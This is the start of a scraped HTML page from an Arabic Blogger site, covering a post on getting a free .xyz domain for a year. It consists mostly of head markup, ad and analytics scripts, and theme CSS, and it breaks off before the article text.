

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arab4mix.net/2016/05/xyz.html
body_size: 111000
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6597891051776804",
          enable_page_level_ads: true
     });
</script>
google.com, pub-6597891051776804, DIRECT, f08c47fec0942fa0
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PW1DCRDKR2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PW1DCRDKR2');
</script>
<meta content='FQbQmCBPuDdYEYRcbAvmqFwKH_InFw86JSk2F9S7xl4' name='google-site-verification'/>
<meta content='uf2bFau2xhFjE-RxNKn6bQh72t7vraKc6L1CQE4Zo5Y' name='google-site-verification'/>
<meta content='36B8298143E2B99727EE3BF2D2C02039' name='msvalidate.01'/>
<meta content='360a1e5a8b5dd0c0' name='yandex-verification'/>
<meta content='a50420684d4b27681ed54b32858c1bcf' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arab4mix.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arab4mix.net/2016/05/xyz.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة كل العرب - RSS" href="https://www.arab4mix.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.blogger.com/feeds/7707152277474149432/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/1015756301079653305/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/s1600/download.png' rel='image_src'/>
<meta content='كيفية الحصول على نطاق .xyz مجانا لمدة سنة' name='description'/>
<meta content='https://www.arab4mix.net/2016/05/xyz.html' property='og:url'/>
<meta content='كيفية الحصول على نطاق .xyz مجانا لمدة سنة' property='og:title'/>
<meta content='كيفية الحصول على نطاق .xyz مجانا لمدة سنة' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JWJSt408UaFugGBI2Di2159JjI7pgOOX3ExiVAqPHF7DVClM55_VHyQnylxt5hQYconnRMwN16wOC0m7NOi-DfwfTOBdunRO9eYtldPfgg-EpfoAMms3xMqJ1cSFAkQjUoXFLkuooRA/w1200-h630-p-k-no-nu/download.png' property='og:image'/>
<title>كيفية الحصول على نطاق .xyz مجانا لمدة سنة</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script rel='preload' src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXMVH5ypJXGvDGYsVtywncnZkw6Kmz6t_NmTNBjwzsnd95O7sYSVv13EONpJyl0c7w40OAq5M7YdbzJsrLbGpF4VW9GF6wpyjdWZ9Swj5Qs6kNPXUseHHzQpnqeCjjGOJu0gAOB00Z-J5/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:33.33%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid 